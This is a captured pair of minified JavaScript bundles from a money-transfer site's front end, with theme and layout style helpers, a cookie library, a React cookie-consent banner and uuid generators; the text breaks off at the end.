d[e]},y={none:parseInt(n.radius.none,10),xs:parseInt(n.radius.xs,10),sm:parseInt(n.radius.sm,10),md:parseInt(n.radius.md,10),lg:parseInt(n.radius.lg,10),xl:parseInt(n.radius.xl,10),xxl:parseInt(n.radius.xxl,10),xxxl:parseInt(n.radius.xxxl,10),full:parseInt(n.radius.full,10),input:parseInt(n.radius.lg,10)},h={all:[""],topLeft:["TopLeft"],topRight:["TopRight"],bottomLeft:["BottomLeft"],bottomRight:["BottomRight"],top:["TopLeft","TopRight"],bottom:["BottomLeft","BottomRight"],left:["TopLeft","BottomLeft"],right:["TopRight","BottomRight"]},x=function(e,o){void 0===o&&(o="all");var t=y[e],r={};return h[o].forEach((function(e){r["border".concat(e,"Radius")]=t})),r},b={default:parseInt(n.borderWidth.borderWidthDefault,10),focused:parseInt(n.borderWidth.borderWidthFocused,10),focusedBold:parseInt(n.borderWidth.borderWidthFocusedBold,10)},v=function(e,o,t){return void 0===o&&(o="default"),void 0===t&&(t="solid"),(0,r.Cl)({borderWidth:e?b[o]:0,borderStyle:t},e&&{borderColor:e})},D=function(e,o,t,n){var i,a;if(void 0===t&&(t="default"),void 0===n&&(n="solid"),"all"===e)return v(o,t,n);var l={top:"Top",bottom:"Bottom",left:"Left",right:"Right"}[e],c=o?b[t]:0;return(0,r.Cl)(((i={})["border".concat(l,"Width")]=c,i["border".concat(l,"Style")]=n,i),o&&((a={})["border".concat(l,"Color")]=o,a))},C={disabled:parseFloat(n.opacity.opacityIsDisabled),scrim:parseFloat(n.opacity.opacityScrim)},I=function(e,o){return void 0===o&&(o="2px"),{outline:"".concat(b.focused,"px solid ").concat(e),outlineOffset:o}},w=function(){return{opacity:C.disabled,cursor:"not-allowed",pointerEvents:"none"}},k={button:54,buttonSmall:38,icon:(0,i.px)(parseInt(n.fontSizes.iconSizeStandard,10)),iconLarge:(0,i.px)(parseInt(n.fontSizes.iconSizeLarge,10)),selectOption:48,selectOptionSmall:28},A=function(){return{position:"absolute",width:1,height:1,margin:-1,padding:0,overflow:"hidden",clip:"rect(1px, 1px, 1px, 1px)",clipPath:"inset(50%)",whiteSpace:"nowrap",border:0}},S=function(e){return{fontSize:"".concat(n.fontSizes[e],"px")}},U=function(e){return{base:(0,r.Cl)({position:"absolute",insetBlockStart:"50%",insetInlineStart:"".concat(e,"px"),transform:"translateY(-50%)",color:a._k.input.label,pointerEvents:"none",transition:"font-size 0.2s, inset-block-start 0.2s, transform 0.2s"},S("fontSizeLabelL2")),inputNest:{"&:focus + label, &:not(.empty) + label":(0,r.Cl)((0,r.Cl)({},S("fontSizeLabelL3")),{insetBlockStart:f("xxs"),transform:"translateY(0)"})}}},B=function(){var e=f("mdSm");return"number"!=typeof e?{}:{paddingBlockStart:e+6,paddingBlockEnd:e-6}}},100262:(e,o,t)=>{t.d(o,{i8:()=>i,AY:()=>w,lG:()=>a.lG,a5:()=>a.a5,Mi:()=>l.Mi,gf:()=>a.gf,iV:()=>a.iV,AG:()=>a.AG,_k:()=>a._k,HP:()=>x,rH:()=>l.rH,vI:()=>l.vI,e3:()=>l.e3,n6:()=>l.n6,P$:()=>l.P$,qQ:()=>l.qQ,TR:()=>l.TR,Vd:()=>l.Vd,XP:()=>l.XP,YT:()=>l.YT,IR:()=>l.IR,IY:()=>l.IY,uI:()=>l.uI});var r,n,i,a=t(816521),l=t(905281),c=t(585608),s=t(294362),d=576,u=768,p=992,g=1200,m=1920;!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(i||(i={}));var f=((r={})[i.xsOnly]={maxWidth:d-1},r[i.smUp]={minWidth:d},r[i.smDown]={maxWidth:u-1},r[i.smOnly]={minWidth:d,maxWidth:u-1},r[i.mdUp]={minWidth:u},r[i.mdDown]={maxWidth:p-1},r[i.mdOnly]={minWidth:u,maxWidth:p-1},r[i.lgUp]={minWidth:p},r[i.lgDown]={maxWidth:g-1},r[i.lgOnly]={minWidth:p,maxWidth:g-1},r[i.xlDown]={maxWidth:g-1},r[i.xlUp]={minWidth:g},r[i.xxlDown]={maxWidth:m-1},r[i.xxlUp]={minWidth:m},r),y=function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return s.$_.apply(void 0,(0,c.fX)([e],(0,c.zs)(o),!1)).$nest||{}},h=function(e){return function(){for(var o=[],t=0;t<arguments.length;t++)o[t]=arguments[t];return y.apply(void 0,(0,c.fX)([e],(0,c.zs)(o),!1))}},x=((n={})[i.xsOnly]=h(f.xsOnly),n[i.smUp]=h(f.smUp),n[i.smDown]=h(f.smDown),n[i.smOnly]=h(f.smOnly),n[i.mdUp]=h(f.mdUp),n[i.mdDown]=h(f.mdDown),n[i.mdOnly]=h(f.mdOnly),n[i.lgUp]=h(f.lgUp),n[i.lgDown]=h(f.lgDown),n[i.lgOnly]=h(f.lgOnly),n[i.xlDown]=h(f.xlDown),n[i.xlUp]=h(f.xlUp),n[i.xxlDown]=h(f.xxlDown),n[i.xxlUp]=h(f.xxlUp),n),b=t(235167),v=t(283653),D=function(e){var o={};return Object.values(v.A).forEach((function(t){o[t]=e(t)})),o},C=D((function(e){return{backgroundColor:(0,a.gf)(e),color:(0,a.AG)(e),borderColor:(0,a.rF)(e)}})),I=function(e){return D((function(o){return e.style(C[o])}))};const w=function(e,o){var t=(0,b.G)(e,"TangramThemer",I.bind(I,o));return function(e){return e&&t[e]||t[v.A.LIGHT]}}},816521:(e,o,t)=>{t.d(o,{lG:()=>i,a5:()=>x,gf:()=>C,rF:()=>w,iV:()=>D,AG:()=>I,_k:()=>h});var r,n,i,a=t(585608),l=t(832732),c=t(283653),s={primary:{background:l.color.backgroundActionPrimaryDefault,backgroundHover:l.color.backgroundActionPrimaryHover,backgroundPressed:l.color.backgroundActionPrimaryPressed,text:l.color.textInverseDefault,textHover:l.color.textInverseDefault,textPressed:l.color.textInverseDefault},secondary:{background:"transparent",backgroundHover:l.color.primary50,backgroundPressed:l.color.primary100,text:l.color.textActionPrimaryDefault,textHover:l.color.textActionPrimaryHover,textPressed:l.color.textActionPrimaryPressed,border:l.color.borderActionPrimaryDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderActionPrimaryPressed}},d={primary:{background:l.color.primary200,backgroundHover:l.color.primary100,backgroundPressed:l.color.primary50,text:l.color.textDefault,textHover:l.color.textDefault,textPressed:l.color.textDefault},secondary:{background:"transparent",backgroundHover:l.color.backgroundActionPrimaryHover,backgroundPressed:l.color.backgroundActionPrimaryPressed,text:l.color.textInverseDefault,textHover:l.color.textInverseDefault,textPressed:l.color.textInverseDefault,border:l.color.iconInverseDefault,borderHover:l.color.iconInverseDefault,borderPressed:l.color.iconInverseDefault}},u={appStoreStarFilled:l.color.accent400,googlePlayStarFilled:l.color.iconDefault,starUnfilled:l.color.primary100,whatsapp:"#25D366"},p={appStoreStarFilled:l.color.accent400,googlePlayStarFilled:l.color.success200,starUnfilled:l.color.primary100,whatsapp:l.color.white},g={text:l.color.textDefault,linkDefault:l.color.textActionPrimaryDefault,linkHover:l.color.textActionPrimaryHover,linkVisited:l.color.ube600},m={text:l.color.textInverseDefault,linkDefault:l.color.textInverseDefault,linkHover:l.color.secondary100,linkVisited:l.color.ube100};!function(e){e.LIGHT="light",e.DARK="dark"}(i||(i={}));var f={mode:i.LIGHT,button:s,icon:u,typography:g,border:l.color.borderDefault,focusOutline:l.color.indigo900,benefit:{default:l.color.backgroundBenefitDefault,highlightText:l.color.textInverseDefault,innerText:l.color.textInverseDefault,background:l.color.secondary50},input:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,border:l.color.borderDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderPressed},select:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,icon:l.color.iconDefault,backgroundHover:l.color.neutral100,backgroundFocus:l.color.backgroundMedium,backgroundSelected:l.color.backgroundMedium}},y={mode:i.DARK,button:d,icon:p,typography:m,border:l.color.neutral400,focusOutline:l.color.white,benefit:{default:l.color.secondary300,highlightText:l.color.textDefault,innerText:l.color.textDefault,background:l.color.secondary50},input:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,border:l.color.borderDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderPressed},select:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,icon:l.color.iconDefault,backgroundHover:l.color.neutral100,backgroundFocus:l.color.backgroundMedium,backgroundSelected:l.color.backgroundMedium}},h=f,x=y,b=((r={})[c.A.INDIGO]=i.DARK,r[c.A.INDIGO_DARK]=i.DARK,r[c.A.INDIGO_EXTRA_DARK]=i.DARK,r[c.A.UBE]=i.DARK,r[c.A.LIGHT]=i.LIGHT,r[c.A.EUCALYPTUS]=i.LIGHT,r[c.A.JICAMA]=i.LIGHT,r[c.A.MACADAMIA]=i.LIGHT,r[c.A.WASABI]=i.LIGHT,r),v=((n={})[c.A.LIGHT]=l.color.white,n[c.A.JICAMA]=l.color.neutral100,n[c.A.MACADAMIA]=l.color.accent50,n[c.A.EUCALYPTUS]=l.color.secondary50,n[c.A.WASABI]=l.color.success50,n[c.A.INDIGO]=l.color.primary600,n[c.A.INDIGO_DARK]=l.color.primary700,n[c.A.INDIGO_EXTRA_DARK]=l.color.primary900,n[c.A.UBE]=l.color.ube600,n),D=function(e){var o=b[e]===i.DARK?y:f;return(0,a.Cl)((0,a.Cl)({},o),{theme:e,background:v[e]})},C=function(e){return v[e]},I=function(e){return D(e).typography.text},w=function(e){return D(e).border}},283653:(e,o,t)=>{var r;t.d(o,{A:()=>n}),function(e){e.EUCALYPTUS="eucalyptus",e.INDIGO="indigo",e.INDIGO_DARK="indigo_dark",e.INDIGO_EXTRA_DARK="indigo_extra_dark",e.JICAMA="jicama",e.LIGHT="light",e.MACADAMIA="macadamia",e.UBE="ube",e.WASABI="wasabi"}(r||(r={}));const n=r}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-a7c2e3e3d09415f4061e.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-5b848fc395a83c16f24d.js
body_size: 10387
content:
/*! For license information please see caribou-renderer-client-0.1.1-5b848fc395a83c16f24d.js.LICENSE.txt */
(self.caribouJsonp=self.caribouJsonp||[]).push([[174],{383284:(t,e)=>{"use strict";e.q=function(t,e){if("string"!=typeof t)throw new TypeError("argument str must be a string");for(var i={},o=e||{},s=t.split(";"),a=o.decode||n,c=0;c<s.length;c++){var l=s[c],u=l.indexOf("=");if(!(u<0)){var h=l.substring(0,u).trim();if(null==i[h]){var p=l.substring(u+1,l.length).trim();'"'===p[0]&&(p=p.slice(1,-1)),i[h]=r(p,a)}}}return i},e.l=function(t,e,n){var r=n||{},s=r.encode||i;if("function"!=typeof s)throw new TypeError("option encode is invalid");if(!o.test(t))throw new TypeError("argument name is invalid");var a=s(e);if(a&&!o.test(a))throw new TypeError("argument val is invalid");var c=t+"="+a;if(null!=r.maxAge){var l=r.maxAge-0;if(isNaN(l)||!isFinite(l))throw new TypeError("option maxAge is invalid");c+="; Max-Age="+Math.floor(l)}if(r.domain){if(!o.test(r.domain))throw new TypeError("option domain is invalid");c+="; Domain="+r.domain}if(r.path){if(!o.test(r.path))throw new TypeError("option path is invalid");c+="; Path="+r.path}if(r.expires){if("function"!=typeof r.expires.toUTCString)throw new TypeError("option expires is invalid");c+="; Expires="+r.expires.toUTCString()}r.httpOnly&&(c+="; HttpOnly");r.secure&&(c+="; Secure");if(r.sameSite){switch("string"==typeof r.sameSite?r.sameSite.toLowerCase():r.sameSite){case!0:c+="; SameSite=Strict";break;case"lax":c+="; SameSite=Lax";break;case"strict":c+="; SameSite=Strict";break;case"none":c+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return c};var n=decodeURIComponent,i=encodeURIComponent,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function r(t,e){try{return e(t)}catch(e){return t}}},421305:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var i=n(514041),o=n(383284);function r(t,e){void 0===e&&(e={});var n=function(t){if(t&&"j"===t[0]&&":"===t[1])return t.substr(2);return t}(t);if(function(t,e){return void 0===e&&(e=!t||"{"!==t[0]&&"["!==t[0]&&'"'!==t[0]),!e}(n,e.doNotParse))try{return JSON.parse(n)}catch(t){}return t}var s=function(){return s=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},s.apply(this,arguments)};const a=function(){function t(t,e){var n=this;this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.cookies=function(t,e){return"string"==typeof t?o.q(t,e):"object"==typeof t&&null!==t?t:{}}(t,e),new Promise((function(){n.HAS_DOCUMENT_COOKIE="object"==typeof document&&"string"==typeof document.cookie})).catch((function(){}))}return t.prototype._updateBrowserValues=function(t){this.HAS_DOCUMENT_COOKIE&&(this.cookies=o.q(document.cookie,t))},t.prototype._emitChange=function(t){for(var e=0;e<this.changeListeners.length;++e)this.changeListeners[e](t)},t.prototype.get=function(t,e,n){return void 0===e&&(e={}),this._updateBrowserValues(n),r(this.cookies[t],e)},t.prototype.getAll=function(t,e){void 0===t&&(t={}),this._updateBrowserValues(e);var n={};for(var i in this.cookies)n[i]=r(this.cookies[i],t);return n},t.prototype.set=function(t,e,n){var i;"object"==typeof e&&(e=JSON.stringify(e)),this.cookies=s(s({},this.cookies),((i={})[t]=e,i)),this.HAS_DOCUMENT_COOKIE&&(document.cookie=o.l(t,e,n)),this._emitChange({name:t,value:e,options:n})},t.prototype.remove=function(t,e){var n=e=s(s({},e),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=s({},this.cookies),delete this.cookies[t],this.HAS_DOCUMENT_COOKIE&&(document.cookie=o.l(t,"",n)),this._emitChange({name:t,value:void 0,options:e})},t.prototype.addChangeListener=function(t){this.changeListeners.push(t)},t.prototype.removeChangeListener=function(t){var e=this.changeListeners.indexOf(t);e>=0&&this.changeListeners.splice(e,1)},t}();var c=i.createContext(new a);c.Provider,c.Consumer;const l=c;function u(t){var e=(0,i.useContext)(l);if(!e)throw new Error("Missing <CookiesProvider>");var n=e.getAll(),o=(0,i.useState)(n),r=o[0],s=o[1],a=(0,i.useRef)(r);return"undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement&&(0,i.useLayoutEffect)((function(){function n(){var n=e.getAll();(function(t,e,n){if(!t)return!0;for(var i=0,o=t;i<o.length;i++){var r=o[i];if(e[r]!==n[r])return!0}return!1})(t||null,n,a.current)&&s(n),a.current=n}return e.addChangeListener(n),function(){e.removeChangeListener(n)}}),[e]),[r,(0,i.useMemo)((function(){return e.set.bind(e)}),[e]),(0,i.useMemo)((function(){return e.remove.bind(e)}),[e])]}},908511:(t,e,n)=>{"use strict";n.d(e,{A:()=>B});var i,o,r=n(514041),s=n(585608),a=n(421305),c=n(59330),l=n(804786),u=n.n(l);!function(t){t.STRICTLY_NECESSARY="STRICTLY_NECESSARY",t.FUNCTIONAL="FUNCTIONAL",t.PERFORMANCE="PERFORMANCE",t.CONDITIONAL="CONDITIONAL",t.TARGETING="TARGETING"}(i||(i={})),function(t){t.COOKIE="COOKIE",t.GROUP="GROUP"}(o||(o={}));var h=function(t){function e(){var e=t.apply(this,(0,s.fX)([],(0,s.zs)(arguments),!1))||this;return e.name="",e.type=i.STRICTLY_NECESSARY,e.entryType=o.COOKIE,e}return(0,s.C6)(e,t),(0,s.Cg)([(0,l.property)("name")],e.prototype,"name",void 0),(0,s.Cg)([(0,l.property)("cookieType")],e.prototype,"type",void 0),(0,s.Cg)([(0,l.property)("entryType")],e.prototype,"entryType",void 0),e}(u()),p=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}(0,s.C6)(e,t),(0,s.Cg)([(0,l.property)("cookies",(0,l.arrayOf)(h))],e.prototype,"cookiesList",void 0)}(u()),n(476003)),d=n(844711);var M=function(){var t=(0,c.Ay)().context,e=(0,s.zs)((0,a.A)(),2),n=e[0],l=e[1],u=t.cookiesList,h=r.useCallback((function(){var t=(0,d.gZ)(n)?n[p.HZ]:"";if(t&&(null===window||void 0===window?void 0:window.location)&&n[p.xA]!==p.nf){var e=function(t){var e=(0,s.zs)(t.split(""),3),n=e[0],o=e[1],r=e[2],a=[i.STRICTLY_NECESSARY];return"1"===n&&a.push(i.PERFORMANCE),"1"===o&&a.push(i.FUNCTIONAL),"1"===r&&a.push(i.TARGETING),a}(t),r=function(t){var n,i=u.find((function(e){var n=e.name,i=e.entryType;return t===n||i===o.GROUP&&new RegExp("^".concat(n),"g").test(t)}));i&&e.includes(i.type)||l(t,"remove",{path:"/",maxAge:0,expires:new Date,domain:(n=location.hostname,n.substring(n.lastIndexOf(".",n.lastIndexOf(".")-1)+1))})};for(var a in n)r(a)}}),[]);return{updateCookies:h}};function g(){var t,e=(0,c.Ay)().context.applicableCookiePolicy,n=(0,s.zs)((0,a.A)([p.HZ]),1)[0];return"undefined"!=typeof window&&void 0!==window.document&&!("renderer.int.remitly.com"===window.location.host)&&(t=e,(0,d.w3)(t)||(0,d.Xo)(t))&&(!(0,d.gZ)(n)||!(null!==localStorage.getItem(p.z8)))}var y=n(41339),m=n(567500),f=n(211436),I=n(533064),N=n(832732),v=n(480938),C=n(977367),D=n(606072),T=n(100262),A=function(t){var e,n,i=t.style,o={width:"100%",height:"100%",position:"fixed",top:0,left:0,zIndex:C.IQ.modal-1,backgroundColor:"rgba(0,0,0,0.6)",overflow:"auto",display:"grid",justifyContent:"center"},r=i(o,{alignItems:"end",$nest:(0,s.Cl)({},D.pL.smUp((0,C.eV)("lg","bottom")))}),a=i(o,{alignItems:"center"}),c=i((0,C.eV)("md"),{position:"relative",display:"flex",justifyContent:"center",zIndex:C.IQ.modal,backgroundColor:N.color.backgroundDefault,$nest:(0,s.Cl)({},D.pL.mdDown({flexDirection:"column",alignItems:"center"}))}),l=i((0,C.eV)("md"),C.TA.mobileP,{width:"100%",maxWidth:768,borderRadius:"4px"}),u=i((0,C.eV)("md"),C.TA.psmall,T.Mi.base,{maxWidth:638,lineHeight:"140%",$nest:(0,s.Cl)((0,s.Cl)({},D.pL.smUp({borderRadius:16,boxShadow:"0px 15px 16px 4px rgba(65, 64, 61, 0.24), 0px 0px 2px 1px rgba(65, 64, 61, 0.06)"})),D.pL.xsOnly({borderTopLeftRadius:16,borderTopRightRadius:16}))}),h=i({position:"sticky",bottom:0}),p=i((0,C.eV)("xs","vertical")),d=i(D.YU.bold,{textDecoration:"underline",$nest:{"&:hover":{cursor:"pointer"}}}),M=i({flexGrow:1,$nest:(0,s.Cl)({},D.pL.lgUp((0,C.Lc)("md","horizontal")))}),g=i(D.YU.semibold),y=i({display:"flex",gap:v.HbT,alignItems:"center"}),m=i((0,C.Lc)("mdSm","bottom")),f=i((0,C.Lc)("sm","bottom"),D.YU.bold,C.TA.mobileP),I=i({fontSize:13,fontWeight:400}),A=i({$nest:{"& a":(0,s.Cl)((0,s.Cl)({},D.YU.bold),{color:"inherit",textDecoration:"underline"})}}),b=i((0,C.Lc)("sm","bottom")),x=i(D.YU.regular,C.TA.mobileP),w=i({display:"flex",gap:(0,T.uI)("betweenActions"),$nest:(0,s.Cl)({},D.pL.mdDown({width:"100%",display:"block"}))}),j=i((0,T.XP)("md","top"),{minWidth:210,$nest:(0,s.Cl)({},D.pL.mdDown({width:"100%"}))}),E=i((0,T.XP)("md","top"),{minWidth:210,$nest:(0,s.Cl)({},D.pL.mdDown({width:"100%"}))}),O=i(T.Mi.base,{$nest:(0,s.Cl)({},D.pL.xsOnly({width:"50%"}))});return{overlayPrompt:r,overlaySettings:a,container:c,imageContainer:p,textContainer:M,title:g,titleFlex:y,contentText:I,contentTextTreatment:A,contentTextUpper:b,buttonContainer:w,button:j,standardContainer:l,compactButtonContainer:i({display:"flex",gap:v.HbT,$nest:(e={},e[".".concat(j)]={$nest:(0,s.Cl)({},D.pL.mdUp({flexGrow:1}))},e)}),settings:d,compactContainer:u,manageCookiesButton:E,miniButton:O,titleStandard:m,titleCompact:f,stickyButtons:h,textCompact:x,A:i({$nest:(n={},n[".".concat(j)]={minWidth:"auto"},n)}),B:i({$nest:(0,s.Cl)({},D.pL.xsOnly({display:"flex",flexDirection:"column",justifyContent:"space-between",gridGap:0}))})}},b=n(412867),x=n(306026),w=n(520209),j=n(497496),E=n(434291),O=n(826166),z=n(58475),k=n(950435),S=n(438140),L=n(634958),R=n(326438),U=n(129677),Q=n(283653),Y=n(583960),P="cookie-consent-banner",G="cookie-prompt-control",_="cookie-prompt-description",W="cookie-prompt-title";function H(t){var e=(0,c.Ay)(),n=e.styleSheet,i=e.locale,o=e.context,a=Q.A.LIGHT,l=t.onManageCookie,u=t.onAcceptDecline,h=t.modalRef,p=(0,I.I)(A,n),d=(0,k.u)(u),M=d.isLoading,g=d.acceptAll,y=d.declineAll,m=(0,S.d)(),N=m.gtagAcceptAll,v=m.gtagDeclineAll,C=(0,L.W)(i,O.A),D=C("To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.",{COOKIE_POLICY_LINK:(0,j.ep)(o.corridor.sendingCountry,i.language,"home/cookies")}),T=r.useCallback((function(){N(),(0,b.y1)({target:f.vi.ACCEPTED_COOKIES,context:G,screen:P}),g()}),[e]),x=r.useCallback((function(){v(),(0,b.y1)({target:f.vi.DECLINED_ALL_COOKIES,context:G,screen:P}),y()}),[e]),w=r.useCallback((function(){(0,b.y1)({target:f.vi.MANAGE_COOKIES,content:G,screen:P}),l()}),[e]),H=p.standardContainer,Z=p.buttonContainer,B=C("Accept"),V=p.titleStandard;return r.createElement("div",{ref:h,id:"cookie-consent-prompt-modal",role:"dialog","aria-modal":"true","aria-labelledby":W,"aria-describedby":_,tabIndex:-1,className:"rm-container ".concat(p.container," ").concat(H)},r.createElement("div",{className:p.imageContainer},r.createElement("img",{src:Y,alt:"Secure",width:"40",height:"40"})),r.createElement("div",{className:p.textContainer},r.createElement("div",{id:W,className:"".concat(p.title," ").concat(V)},C("Want to help us improve your experience? Accept optional cookies.")),r.createElement("div",{id:_,className:p.contentText},r.createElement("div",{className:"".concat(p.contentTextUpper," ").concat("")},C("Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience."),r.createElement("span",null," ")),r.createElement("div",(0,s.Cl)({},(0,E.ev)(D,n,a)))),M?r.createElement("div",{className:"rm-row justify-content-center"},r.createElement(z.A,null)):r.createElement("div",{className:Z},r.createElement(R.j,{onClick:T,variant:U.B.PRIMARY,styleSheet:n,theme:a,className:p.button,shape:"rectangular"},B),r.createElement(R.j,{onClick:x,variant:U.B.PRIMARY,styleSheet:n,theme:a,className:p.button,shape:"rectangular"},C("Decline all")),r.createElement(R.j,{onClick:w,variant:U.B.SECONDARY,styleSheet:n,theme:a,className:p.manageCookiesButton,shape:"rectangular"},C("Manage cookies")))))}function Z(){var t=(0,s.zs)((0,r.useState)("prompt"),2),e=t[0],n=t[1],i=(0,c.Ay)(),o=i.styleSheet,a=i.componentInstanceId,l=(0,I.I)(A,o),u=(0,r.useCallback)((function(){return n("settings")}),[n]),h=(0,r.useCallback)((function(){return n("prompt")}),[n]),p=(0,r.useCallback)((function(){(null===window||void 0===window?void 0:window.location)&&window.location.reload()}),[]),d=(0,x.q)({shouldCloseOnEscape:!1,isOpen:"prompt"===e}).modalRef,M=(0,x.q)({shouldCloseOnEscape:!1,isOpen:"settings"===e}).modalRef;return(0,r.useEffect)((function(){(0,b.nq)({target:"cookie_consent_view",screen:"landing-page",screen_type:"modal",content:a})}),[]),r.createElement("div",{className:"prompt"===e?l.overlayPrompt:l.overlaySettings},"prompt"===e&&r.createElement(H,{onAcceptDecline:p,onManageCookie:u,modalRef:d}),"settings"===e&&r.createElement(w.R,{onSaved:p,onClose:h,modalRef:M}))}const B=function(){var t=g(),e=M().updateCookies,n=function(){var t=(0,c.Ay)().context,e=t.clientserviceUrl,n=t.deviceEnvironmentId,i=void 0===n?"":n,o=r.useMemo((function(){return new y.A(e)}),[e]),l=(0,s.zs)((0,a.A)(),2)[1],u=t.applicableCookiePolicy,h=t.isGPCSignalPresent&&(0,d.Xo)(u),M=r.useCallback((function(){return(0,s.sH)(void 0,void 0,void 0,(function(){var t,e,n,r;return(0,s.YH)(this,(function(a){switch(a.label){case 0:return(r={})[p.Ni.NECESSARY]=!0,r[p.Ni.PERFORMANCE]=!0,r[p.Ni.FUNCTIONAL]=!0,r[p.Ni.TARGETING]=!1,(t=r).necessary,e=(0,s.Tt)(t,["necessary"]),n=Object.values(e).map(f.Gw).join(""),[4,o.setPrivacyCookiesChoices((0,s.Cl)({deid:i},e))];case 1:return a.sent(),l(p.HZ,n,{path:"/",httpOnly:!1,domain:(0,m.hL)("COOKIE_DOMAIN"),secure:(0,m.sM)("SECURE_COOKIES")}),localStorage.setItem(p.z8,String(Date.now())),[2]}}))}))}),[i,o,l]);return{isGPCSignalApplicable:h,setCookieFromGPCSignal:M}}(),i=n.isGPCSignalApplicable,o=n.setCookieFromGPCSignal;return r.useEffect((function(){if(t){try{sessionStorage.setItem("referrer",document.referrer)}catch(t){console.log(t)}i&&o()}else e()}),[]),!t||i?null:r.createElement(Z,null)}},533064:(t,e,n)=>{"use strict";n.d(e,{I:()=>o});var i=n(514041),o=function(t,e){return(0,i.useRef)(t(e)).current}},560147:(t,e,n)=>{"use strict";n.d(e,{S:()=>o});var i=n(163785),o=function(t){this.dict=t,this.identifier=i.v4()}},497496:(t,e,n)=>{"use strict";n.d(e,{oS:()=>h,Ui:()=>d,If:()=>l,p4:()=>p,UC:()=>a,SK:()=>u,ep:()=>c});var i,o=n(454256),r=n(46723);r.a.CIS.iso3,r.a.CIS.iso3;function s(t){return"/"===t.charAt(0)?t.slice(1):t}function a(t){return t.endsWith("/")?t.slice(0,-1):t}function c(t,e,n){void 0===n&&(n="");var i=t.iso2.toLowerCase(),o=s(n);return a("/".concat(i,"/").concat(e,"/").concat(o))}function l(t,e,n,i){void 0===i&&(i="");var r=t.iso2.toLowerCase(),c=(0,o.UA)(n),l=s(i);return a("/".concat(r,"/").concat(e,"/").concat(c,"/").concat(l))}function u(t,e){return c(t,e,"transfer/send")}function h(t){return"es"===t?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(t){t.CORRIDOR_PATH="CORRIDOR_PATH",t.SEND_FLOW_PATH="SEND_FLOW_PATH",t.GET_STARTED_PATH="GET_STARTED_PATH",t.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(i||(i={}));var p=function(t,e){try{if(!e||!t||e&&!e.trim().startsWith("https://media.remitly.io"))return e;var n=new URL(e).pathname.split("/").pop();return n?"".concat(t,"/v1/img/").concat(n):e}catch(t){return e}},d=function(t,e){return t.receivingCountry&&0==e.receivingCountries.filter((function(e){var n;return e.iso3==(null===(n=t.receivingCountry)||void 0===n?void 0:n.iso3)&&e.enabled})).length}},163785:(t,e,n)=>{var i=n(926532),o=n(779311),r=o;r.v1=i,r.v4=o,t.exports=r},274936:t=>{for(var e=[],n=0;n<256;++n)e[n]=(n+256).toString(16).substr(1);t.exports=function(t,n){var i=n||0,o=e;return[o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]]].join("")}},849629:t=>{var e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(e){var n=new Uint8Array(16);t.exports=function(){return e(n),n}}else{var i=new Array(16);t.exports=function(){for(var t,e=0;e<16;e++)3&e||(t=4294967296*Math.random()),i[e]=t>>>((3&e)<<3)&255;return i}}},926532:(t,e,n)=>{var i,o,r=n(849629),s=n(274936),a=0,c=0;t.exports=function(t,e,n){var l=e&&n||0,u=e||[],h=(t=t||{}).node||i,p=void 0!==t.clockseq?t.clockseq:o;if(null==h||null==p){var d=r();null==h&&(h=i=[1|d[0],d[1],d[2],d[3],d[4],d[5]]),null==p&&(p=o=16383&(d[6]<<8|d[7]))}var M=void 0!==t.msecs?t.msecs:(new Date).getTime(),g=void 0!==t.nsecs?t.nsecs:c+1,y=M-a+(g-c)/1e4;if(y<0&&void 0===t.clockseq&&(p=p+1&16383),(y<0||M>a)&&void 0===t.nsecs&&(g=0),g>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");a=M,c=g,o=p;var m=(1e4*(268435455&(M+=122192928e5))+g)%4294967296;u[l++]=m>>>24&255,u[l++]=m>>>16&255,u[l++]=m>>>8&255,u[l++]=255&m;var f=M/4294967296*1e4&268435455;u[l++]=f>>>8&255,u[l++]=255&f,u[l++]=f>>>24&15|16,u[l++]=f>>>16&255,u[l++]=p>>>8|128,u[l++]=255&p;for(var I=0;I<6;++I)u[l+I]=h[I];return e||s(u)}},779311:(t,e,n)=>{var i=n(849629),o=n(274936);t.exports=function(t,e,n){var r=e&&n||0;"string"==typeof t&&(e="binary"===t?new Array(16):null,t=null);var s=(t=t||{}).random||(t.rng||i)();if(s[6]=15&s[6]|64,s[8]=63&s[8]|128,e)for(var a=0;a<16;++a)e[r+a]=s[a];return e||o(s)}},583960:t=>{"use 